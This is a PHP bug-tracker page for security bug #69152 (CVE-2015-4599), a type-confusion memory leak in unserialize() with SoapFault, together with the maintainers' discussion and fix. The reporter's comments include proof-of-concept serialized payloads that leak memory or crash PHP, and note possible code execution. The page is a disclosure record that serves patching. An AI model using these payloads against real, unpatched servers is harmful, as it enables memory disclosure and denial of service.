

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugs.php.net/bug.php?id=69152
body_size: 5482
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    
        <link rel='alternate' type='application/rss+xml' title='SOAP related Bug #69152 - RDF' href='rss/bug.php?id=69152'>
        <link rel='alternate' type='application/rss+xml' title='SOAP related Bug #69152 - RSS 2.0' href='rss/bug.php?id=69152&format=rss2'>
        <base href="https://bugs.php.net/">
    <title>PHP :: Sec Bug #69152 :: Type Confusion Infoleak Vulnerability in unserialize() with SoapFault</title>
    <link rel="shortcut icon" href="https://bugs.php.net/images/favicon.ico">
    <link rel="stylesheet" href="https://bugs.php.net/css/style.css">
</head>

<body>

<table id="top" class="head" cellspacing="0" cellpadding="0">
    <tr>
        <td class="head-logo">
            <a href="/"><img src="images/logo.png" alt="Bugs" vspace="2" hspace="2"></a>
        </td>

        <td class="head-menu">
            <a href="https://php.net/">php.net</a>&nbsp;|&nbsp;
            <a href="https://php.net/support.php">support</a>&nbsp;|&nbsp;
            <a href="https://php.net/docs.php">documentation</a>&nbsp;|&nbsp;
            <a href="report.php">report a bug</a>&nbsp;|&nbsp;
            <a href="search.php">advanced search</a>&nbsp;|&nbsp;
            <a href="search-howto.php">search howto</a>&nbsp;|&nbsp;
            <a href="stats.php">statistics</a>&nbsp;|&nbsp;
            <a href="random">random bug</a>&nbsp;|&nbsp;
            <a href="login.php">login</a>
        </td>
    </tr>

    <tr>
        <td class="head-search" colspan="2">
            <form method="get" action="search.php">
                <p class="head-search">
                    <input type="hidden" name="cmd" value="display">
                    <small>go to bug id or search bugs for</small>
                    <input class="small" type="text" name="search_for" value="" size="30">
                    <input type="image" src="images/small_submit_white.gif" alt="search" style="vertical-align: middle;">
                </p>
            </form>
        </td>
    </tr>
</table>

<table class="middle" cellspacing="0" cellpadding="0">
    <tr>
        <td class="content">
<div id="bugheader">
    <table id="details">
        <tr id="title">
            <th class="details" id="number"><a href="bug.php?id=69152">Sec Bug</a>&nbsp;#69152</th>
            <td id="summary" colspan="5">Type Confusion Infoleak Vulnerability in unserialize() with SoapFault</td>
        </tr>
        <tr id="submission">
            <th class="details">Submitted:</th>
            <td style="white-space: nowrap;">2015-03-01 13:19 UTC</td>
            <th class="details">Modified:</th>
            <td style="white-space: nowrap;">2016-02-11 13:33 UTC</td>
            <td rowspan="6">


            </td>
        </tr>

        <tr id="submitter">
            <th class="details">From:</th>
            <td>taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</td>
            <th class="details">Assigned:</th>
            <td><a href="search.php?cmd=display&amp;assign=stas">stas</a> (<a href="https://people.php.net/stas">profile</a>)</td>
        </tr>

        <tr id="categorization">
            <th class="details">Status:</th>
            <td>Closed</td>
            <th class="details">Package:</th>
            <td><a href="search.php?cmd=display&amp;package_name[]=SOAP+related">SOAP related</a></td>
        </tr>

        <tr id="situation">
            <th class="details">PHP Version:</th>
            <td>5.6.6</td>
            <th class="details">OS:</th>
            <td>*</td>
        </tr>

        <tr id="private">
            <th class="details">Private report:</th>
            <td>No</td>
            <th class="details">CVE-ID:</th>
            <td><a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4599" target="_blank">2015-4599</a></td>
        </tr>
    </table>
</div>

<div class="controls">
<span id='control_0' class='control active'>View</span>
<span id='control_1' class='control'><a href='bug.php?id=69152&amp;edit=1'>Developer</a></span>
<span id='control_2' class='control'><a href='bug.php?id=69152&amp;edit=2'>Edit</a></span>
</div>
<div class="clear"></div>



<div class='comment type_comment' ><a name="1425215948">&nbsp;</a><strong>[2015-03-01 13:19 UTC] taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</strong>
<pre class='note'>Description:
------------
PHP_METHOD(SoapFault, __toString)
{
...
	faultcode   = zend_read_property(soap_fault_class_entry, this_ptr, &quot;faultcode&quot;, sizeof(&quot;faultcode&quot;)-1, 1 TSRMLS_CC);
	faultstring = zend_read_property(soap_fault_class_entry, this_ptr, &quot;faultstring&quot;, sizeof(&quot;faultstring&quot;)-1, 1 TSRMLS_CC);
	file = zend_read_property(soap_fault_class_entry, this_ptr, &quot;file&quot;, sizeof(&quot;file&quot;)-1, 1 TSRMLS_CC);
	line = zend_read_property(soap_fault_class_entry, this_ptr, &quot;line&quot;, sizeof(&quot;line&quot;)-1, 1 TSRMLS_CC);
...
	len = spprintf(&amp;str, 0, &quot;SoapFault exception: [%s] %s in %s:%ld\nStack trace:\n%s&quot;,
	               Z_STRVAL_P(faultcode), Z_STRVAL_P(faultstring), Z_STRVAL_P(file), Z_LVAL_P(line),
	               Z_STRLEN_P(trace) ? Z_STRVAL_P(trace) : &quot;#0 {main}\n&quot;);

	zval_ptr_dtor(&amp;trace);

	RETURN_STRINGL(str, len, 0);
｝

The Z_STRVAL_P macro lead to looking up an arbitrary valid memory address, and return a string via a integer-type zval that start from this memory address.
If the memory address is an invalid memory position, it should result in a crash.
The Z_LVAL_P macro lead to leaking memory address via a string-type zval that string value stored.

The following code should leak arbitrary memory or crash PHP:

&lt;?php

$data = &#039;O:9:&quot;SoapFault&quot;:4:{s:9:&quot;faultcode&quot;;i:4298448493;s:11:&quot;faultstring&quot;;i:4298448543;s:7:&quot;&#039;.&quot;\0*\0&quot;.&#039;file&quot;;i:4298447319;s:7:&quot;&#039;.&quot;\0*\0&quot;.&#039;line&quot;;s:4:&quot;ryat&quot;;}&#039;;
echo unserialize($data);

?&gt;

Result(Test on standard MacOSX 10.10.2 installation of PHP 5.6.6.):

SoapFault exception: [UH??AWAVSPI??I??H????
 in UH??AWAVAUATSH???:4307253992           ] UH??SPD???*?????t&quot;H?
Stack trace:
#0 test.php(4): unserialize(&#039;O:9:&quot;SoapFault&quot;...&#039;)
#1 {main}


</pre>
</div><h2>Patches</h2>
<a href="patch-display.php?bug_id=69152&amp;patch=sorry_mistake&amp;revision=latest" >sorry_mistake</a>
(last revision 2016-06-02 04:49 UTC by hiroshi &#x64;&#111;&#x74; yanagisawa &#x61;&#116; fujixerox &#x64;&#111;&#x74; co &#x64;&#111;&#x74; jp)
<br><a href="patch-display.php?bug_id=69152&amp;patch=add-fronk-support&amp;revision=latest"  style="background-color: yellow; text-decoration: line-through;" >add-fronk-support</a>
(last revision 2016-06-02 04:39 UTC by hiroshi &#x64;&#111;&#x74; yanagisawa &#x61;&#116; fujixerox &#x64;&#111;&#x74; co &#x64;&#111;&#x74; jp)
<br><h2>Pull Requests</h2>
<h2 style="border-bottom:2px solid #666;margin-bottom:0;padding:5px 0;">History</h2><div id='comment_filter' class='controls comments'><span id='type_all' class='control active' onclick='do_comment(this);'>All</span><span id='type_comment' class='control ' onclick='do_comment(this);'>Comments</span><span id='type_log' class='control ' onclick='do_comment(this);'>Changes</span><span id='type_svn' class='control ' onclick='do_comment(this);'>Git/SVN commits</span><span id='type_related' class='control ' onclick='do_comment(this);'>Related reports</span>            </div>
            <div id='comments_view' style='clear:both;'>
<div class='comment type_comment' ><a name="1425216259">&nbsp;</a><strong>[2015-03-01 13:24 UTC] taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</strong>
<pre class='note'>The fix (available to PHP 5.5/5.6):

diff --git a/php-5.6.6/ext/soap/soap.c b/php-5.6.6-fixed/ext/soap/soap.c
index 6a250ba..ca87af7 100644
--- a/php-5.6.6/ext/soap/soap.c
+++ b/php-5.6.6-fixed/ext/soap/soap.c
@@ -917,6 +917,11 @@ PHP_METHOD(SoapFault, __toString)
 	faultstring = zend_read_property(soap_fault_class_entry, this_ptr, &quot;faultstring&quot;, sizeof(&quot;faultstring&quot;)-1, 1 TSRMLS_CC);
 	file = zend_read_property(soap_fault_class_entry, this_ptr, &quot;file&quot;, sizeof(&quot;file&quot;)-1, 1 TSRMLS_CC);
 	line = zend_read_property(soap_fault_class_entry, this_ptr, &quot;line&quot;, sizeof(&quot;line&quot;)-1, 1 TSRMLS_CC);
+	
+	convert_to_string(faultcode);
+	convert_to_string(faultstring);
+	convert_to_string(file);
+	convert_to_long(line);
 
 	ZVAL_STRINGL(&amp;fname, &quot;gettraceasstring&quot;, sizeof(&quot;gettraceasstring&quot;)-1, 0);
</pre>
</div><div class='comment type_comment' ><a name="1425223458">&nbsp;</a><strong>[2015-03-01 15:24 UTC] <a href="//people.php.net/laruence">laruence@php.net</a></strong>
<pre class='note'>in soap.c, there are some other codes like:

if (zend_hash_find(prop, &quot;faultcode&quot;, sizeof(&quot;faultcode&quot;), (void**)&amp;tmp) == SUCCESS) {


then use tmp as string later without any type check.

is that also could be a problem?
</pre>
</div><div class='comment type_comment' ><a name="1425271419">&nbsp;</a><strong>[2015-03-02 04:43 UTC] taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</strong>
<pre class='note'>There are some similar bugs exists in other methods: SoapClient::__getLastRequest, SoapClient::__getLastResponse, SoapClient::__getLastRequestHeaders, SoapClient::__getLastResponseHeaders and etc.

PHP_METHOD(SoapClient, __getLastRequest)
{
	zval **tmp;
	
	if (zend_parse_parameters_none() == FAILURE) {
		return;
	}

	if (zend_hash_find(Z_OBJPROP_P(this_ptr), &quot;__last_request&quot;, sizeof(&quot;__last_request&quot;), (void **)&amp;tmp) == SUCCESS) {
		RETURN_STRINGL(Z_STRVAL_PP(tmp), Z_STRLEN_PP(tmp), 1);
	}
	RETURN_NULL();
}
</pre>
</div><div class='comment type_comment' ><a name="1425271913">&nbsp;</a><strong>[2015-03-02 04:51 UTC] taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</strong>
<pre class='note'>There are some similar bugs exists in other methods, and these bugs leak to execute arbitrary code.

SoapClient::__getCookies/SoapClient::__setCookie

PHP_METHOD(SoapClient, __getCookies)
{
	zval **cookies, *tmp;

	if (zend_parse_parameters_none() == FAILURE) {
		return;
	}

	array_init(return_value);

	if (zend_hash_find(Z_OBJPROP_P(this_ptr), &quot;_cookies&quot;, sizeof(&quot;_cookies&quot;), (void **)&amp;cookies) != FAILURE) {
		zend_hash_copy(Z_ARRVAL_P(return_value), Z_ARRVAL_P(*cookies), (copy_ctor_func_t) zval_add_ref, (void *)&amp;tmp, sizeof(zval*));
	}
}
</pre>
</div><div class='comment type_comment' ><a name="1425275413">&nbsp;</a><strong>[2015-03-02 05:50 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>I think more correct solution would be to either have a unserialize handler on these classes or ban serialization of them altogether, since inserting conversion in each place doesn&#039;t look like a good way to handle it - too easy to miss something.
</pre>
</div><div class='comment type_comment' ><a name="1425357025">&nbsp;</a><strong>[2015-03-03 04:30 UTC] taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</strong>
<pre class='note'>There is a similar bug exists in exception::getTraceAsString

ZEND_METHOD(exception, getTraceAsString)
{
	zval *trace;
	char *res, **str, *s_tmp;
	int res_len = 0, *len = &amp;res_len, num = 0;

	DEFAULT_0_PARAMS;
	
	res = estrdup(&quot;&quot;);
	str = &amp;res;

	trace = zend_read_property(default_exception_ce, getThis(), &quot;trace&quot;, sizeof(&quot;trace&quot;)-1, 1 TSRMLS_CC);
	zend_hash_apply_with_arguments(Z_ARRVAL_P(trace) TSRMLS_CC, (apply_func_args_t)_build_trace_string, 3, str, len, &amp;num);

I think that some similar bugs exists in other methods or functions. 
If you ban serialization of these classes, might break some features or webapp&#039;s code.
</pre>
</div><div class='comment type_comment' ><a name="1426863482">&nbsp;</a><strong>[2015-03-20 14:58 UTC] taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</strong>
<pre class='note'>There is a similar bug exists in __PHP_Incomplete_Class:

```
PHPAPI char *php_lookup_class_name(zval *object, zend_uint *nlen)
{
	zval **val;
	char *retval = NULL;
	HashTable *object_properties;
	TSRMLS_FETCH();

	object_properties = Z_OBJPROP_P(object);

	if (zend_hash_find(object_properties, MAGIC_MEMBER, sizeof(MAGIC_MEMBER), (void **) &amp;val) == SUCCESS) {
		retval = estrndup(Z_STRVAL_PP(val), Z_STRLEN_PP(val));

		if (nlen) {
			*nlen = Z_STRLEN_PP(val);
		}
	}

	return retval;
}
...
static void incomplete_class_message(zval *object, int error_type TSRMLS_DC)
{
	char *class_name;
	zend_bool class_name_alloced = 1;

	class_name = php_lookup_class_name(object, NULL);

	if (!class_name) {
		class_name_alloced = 0;
		class_name = &quot;unknown&quot;;
	}

	php_error_docref(NULL TSRMLS_CC, error_type, INCOMPLETE_CLASS_MSG, class_name);

	if (class_name_alloced) {
		efree(class_name);
	}
}
...
PHPAPI zend_class_entry *php_create_incomplete_class(TSRMLS_D)
{
	zend_class_entry incomplete_class;

	INIT_CLASS_ENTRY(incomplete_class, INCOMPLETE_CLASS, NULL);
	incomplete_class.create_object = php_create_incomplete_object;

	memcpy(&amp;php_incomplete_object_handlers, &amp;std_object_handlers, sizeof(zend_object_handlers));
	php_incomplete_object_handlers.read_property = incomplete_class_get_property;
	php_incomplete_object_handlers.has_property = incomplete_class_has_property;
	php_incomplete_object_handlers.unset_property = incomplete_class_unset_property;
	php_incomplete_object_handlers.write_property = incomplete_class_write_property;
	php_incomplete_object_handlers.get_property_ptr_ptr = incomplete_class_get_property_ptr_ptr;
    php_incomplete_object_handlers.get_method = incomplete_class_get_method;

	return zend_register_internal_class(&amp;incomplete_class TSRMLS_CC);
}

The following code should leak memory block via an error message or crash PHP.

```
$x =  &#039;O:4:&quot;test&quot;:1:{s:27:&quot;__PHP_Incomplete_Class_Name&quot;;R:1;}&#039;;
$z = unserialize($x);
$z-&gt;test();
```
</pre>
</div><div class='comment type_comment' ><a name="1427275586">&nbsp;</a><strong>[2015-03-25 09:26 UTC] <a href="//people.php.net/kaplan">kaplan@php.net</a></strong>
<pre class='note'><a href="http://git.php.net/?p=php-src.git;a=commitdiff;h=51856a76f87ecb24fe1385342be43610fb6c86e4" rel="nofollow">http://git.php.net/?p=php-src.git;a=commitdiff;h=51856a76f87ecb24fe1385342be43610fb6c86e4</a>
</pre>
</div><div class='comment type_comment' ><a name="1427277435">&nbsp;</a><strong>[2015-03-25 09:57 UTC] taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</strong>
<pre class='note'>Some of these bugs has been fixed in latest PHP 5.4/5.5/5.6 series updates:

<a href="https://github.com/php/php-src/commit/0c136a2abd49298b66acb0cad504f0f972f5bfe8" rel="nofollow">https://github.com/php/php-src/commit/0c136a2abd49298b66acb0cad504f0f972f5bfe8</a>
<a href="https://github.com/php/php-src/commit/51856a76f87ecb24fe1385342be43610fb6c86e4" rel="nofollow">https://github.com/php/php-src/commit/51856a76f87ecb24fe1385342be43610fb6c86e4</a>

Some fix for these bugs has been committed:

<a href="https://github.com/php/php-src/commit/fb83c76deec58f1fab17c350f04c9f042e5977d1" rel="nofollow">https://github.com/php/php-src/commit/fb83c76deec58f1fab17c350f04c9f042e5977d1</a>

Some of these bugs has not been fixed:

exception::getTraceAsString

The following code should crash PHP

&lt;?php
$x = unserialize(&#039;O:9:&quot;exception&quot;:1:{s:16:&quot;&#039;.&quot;\0&quot;.&#039;Exception&#039;.&quot;\0&quot;.&#039;trace&quot;;s:4:&quot;ryat&quot;;}&#039;);
echo $x;
?&gt;
</pre>
</div><div class='comment type_comment' ><a name="1427279756">&nbsp;</a><strong>[2015-03-25 10:35 UTC] taoguangchen &#x61;&#116; icloud &#x64;&#111;&#x74; com</strong>
<pre class='note'>BTW, this type confusion vulnerability in exception::getTraceAsString can lead to execute arbitrary code.
</pre>
</div><div class='comment type_log' ><a name="1428297672">&nbsp;</a><strong>[2015-04-06 05:21 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Assigned To:</span>
<span class="added">+Assigned To: stas</span>
</div></div></div><div class='comment type_log' ><a name="1429216429">&nbsp;</a><strong>[2015-04-16 20:33 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-Status: Assigned</span>
<span class="added">+Status: Closed</span>
</div></div></div><div class='comment type_comment' ><a name="1429216429">&nbsp;</a><strong>[2015-04-16 20:33 UTC] <a href="//people.php.net/stas">stas@php.net</a></strong>
<pre class='note'>The fix for this bug has been committed.

Snapshots of the sources are packaged every three hours; this change
will be in the next snapshot. You can grab the snapshot at
<a href="http://snaps.php.net/" rel="nofollow">http://snaps.php.net/</a>.

 For Windows:

<a href="http://windows.php.net/snapshots/" rel="nofollow">http://windows.php.net/snapshots/</a>
 
Thank you for the report, and for helping us make PHP better.

Should be fixed now. If new issues are identified in other code, please open a new bug.
</pre>
</div><div class='comment type_log' ><a name="1455197613">&nbsp;</a><strong>[2016-02-11 13:33 UTC] <a href="//people.php.net/kaplan">kaplan@php.net</a></strong>
<div class='log_note'><div class="changeset">
<span class="removed">-CVE-ID:</span>
<span class="added">+CVE-ID: 2015-4599</span>
</div></div></div></div>
        </td>
    </tr>
</table>

<script src='js/util.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js'></script>
<script src="js/jquery.cookie.js"></script>
<script>
function do_comment(nd)
{
    $('#comment_filter > .control.active').removeClass("active");
    $(nd).addClass("active");

    $.cookie('history_tab', nd.id, { expires: 365 });

    if (nd.id == 'type_all') {
        $('#comments_view > .comment:hidden').show('slow');
    } else {
        $('#comments_view > .comment').each(function(i) {
            if ($(this).hasClass(nd.id)) {
                $(this).show('slow');
            } else {
                $(this).hide('slow');
            }
        });
    }
    return false;
}
</script>
<table class="foot" cellspacing="0" cellpadding="0">
    <tr>
        <td class="foot-bar" colspan="2">&nbsp;</td>
    </tr>

    <tr>
        <td class="foot-copy">
            <small>
                <a href="https://php.net/"><img src="images/logo-small.gif" align="left" valign="middle" hspace="3" alt="PHP"></a>
                <a href="https://php.net/copyright.php">Copyright &copy; 2001-2026 The PHP Group</a><br>
                All rights reserved.
            </small>
        </td>
        <td class="foot-source">
            <small>Last updated: Wed Jan 21 01:00:02 2026 UTC</small>
        </td>
    </tr>
</table>
</body>
</html>
